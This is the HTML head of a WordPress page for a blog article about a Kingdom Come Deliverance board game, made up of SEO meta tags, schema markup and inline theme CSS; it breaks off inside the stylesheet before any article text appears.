

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/
body_size: 22348
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures - January 2026 - Ultra food mess</title>
<meta name="description" content="Kingdom Come Deliverance, the critically acclaimed medieval role-playing game, has captured the hearts of gamers around the world with its immersive storyline"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures - January 2026 - Ultra food mess" />
<meta property="og:description" content="Kingdom Come Deliverance, the critically acclaimed medieval role-playing game, has captured the hearts of gamers around the world with its immersive storyline" />
<meta property="og:url" content="https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/" />
<meta property="og:site_name" content="Ultra food mess" />
<meta property="article:section" content="Board games" />
<meta property="og:image" content="https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg" />
<meta property="og:image:secure_url" content="https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-09T18:20:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures - January 2026 - Ultra food mess" />
<meta name="twitter:description" content="Kingdom Come Deliverance, the critically acclaimed medieval role-playing game, has captured the hearts of gamers around the world with its immersive storyline" />
<meta name="twitter:image" content="https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dennis B. B. Taylor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="13 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComedyClub","Organization"],"@id":"https://ultrafoodmess.com/#organization","name":"Ultra food mess","url":"https://ultrafoodmess.com","logo":{"@type":"ImageObject","@id":"https://ultrafoodmess.com/#logo","url":"https://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg","contentUrl":"https://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg","caption":"Ultra food mess","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ultrafoodmess.com/#logo"}},{"@type":"WebSite","@id":"https://ultrafoodmess.com/#website","url":"https://ultrafoodmess.com","name":"Ultra food mess","publisher":{"@id":"https://ultrafoodmess.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg","url":"https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg","width":"700","height":"700","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/#webpage","url":"https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/","name":"Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures - January 2026 - Ultra food mess","datePublished":"2024-02-09T18:20:34+00:00","dateModified":"2024-02-09T18:20:34+00:00","isPartOf":{"@id":"https://ultrafoodmess.com/#website"},"primaryImageOfPage":{"@id":"https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ultrafoodmess.com/author/dennistaylor/","name":"Dennis B. B. Taylor","url":"https://ultrafoodmess.com/author/dennistaylor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97d34813520cc4efd95fbdad3f1d0635e5eccc291cae37f7ccc8a5224e08bf6e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97d34813520cc4efd95fbdad3f1d0635e5eccc291cae37f7ccc8a5224e08bf6e?s=96&amp;d=mm&amp;r=g","caption":"Dennis B. B. Taylor","inLanguage":"en-US"},"sameAs":["https://ultrafoodmess.com"],"worksFor":{"@id":"https://ultrafoodmess.com/#organization"}},{"@type":"Article","headline":"Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures - January 2026 - Ultra food mess","datePublished":"2024-02-09T18:20:34+00:00","dateModified":"2024-02-09T18:20:34+00:00","articleSection":"Board games","author":{"@id":"https://ultrafoodmess.com/author/dennistaylor/","name":"Dennis B. B. Taylor"},"publisher":{"@id":"https://ultrafoodmess.com/#organization"},"description":"Kingdom Come Deliverance, the critically acclaimed medieval role-playing game, has captured the hearts of gamers around the world with its immersive storyline","name":"Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures - January 2026 - Ultra food mess","@id":"https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/#richSnippet","isPartOf":{"@id":"https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/#webpage"},"image":{"@id":"https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Feed" href="https://ultrafoodmess.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Comments Feed" href="https://ultrafoodmess.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures Comments Feed" href="https://ultrafoodmess.com/board-games/kingdom-come-deliverance-board-game-a-detailed/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultrafoodmess.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrafoodmess.com%2Fboard-games%2Fkingdom-come-deliverance-board-game-a-detailed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultrafoodmess.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrafoodmess.com%2Fboard-games%2Fkingdom-come-deliverance-board-game-a-detailed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://ultrafoodmess.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://ultrafoodmess.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast-2);}a{color:var(--contrast-2);}a:visited{color:var(--contrast-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}@media (max-width: 1111px) and (min-width: 1041px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:70px;}:root{--contrast:#222222;--contrast-2:#444444;--contrast-3:#666666;--base:#f0f0f0;--base-2:#fafafa;--base-3:#ffffff;--accent:#e0314f;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Source Serif Pro, serif;font-size:18px;}body{line-height:1.6;}.main-title{font-weight:normal;font-size:20px;}.site-description{font-size:16px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:500;font-size:15px;}.widget-title{font-size:20px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:500;font-size:18px;}.site-info{font-size:14px;}h1{font-family:Oswald, sans-serif;font-size:40px;line-height:1.3;}h2{font-family:Oswald, sans-serif;font-size:28px;line-height:1.4;}h3{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}h4{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast-2);}.site-header a:hover{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--contrast-2);}.site-description{color:var(--contrast-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-3);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);background-color:var(--base-2);opacity:1;}.main-navigation ul ul{background-color:var(--base-2);}.main-navigation .main-nav ul ul li a{color:var(--contrast);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-2);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--contrast-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-header h1,.page-header h1{color:var(--contrast-2);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-3);}.entry-meta a:hover{color:var(--contrast-3);}.sidebar .widget{color:var(--contrast-2);background-color:var(--base-3);}.sidebar .widget a{color:var(--contrast-2);}.sidebar .widget a:hover{color:var(--accent);}.sidebar .widget .widget-title{color:var(--contrast-2);}.footer-widgets{color:var(--contrast-2);background-color:var(--base-3);}.footer-widgets a{color:var(--contrast-2);}.footer-widgets a:hover{color:var(--accent);}.footer-widgets .widget-title{color:var(--contrast-2);}.site-info{color:var(--contrast-2);background-color:var(--base-3);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-3);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:#e0314f;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(224,49,79,0.8);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1040px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.inside-top-bar{padding:10px;}.inside-header{padding:30px 20px 30px 20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog 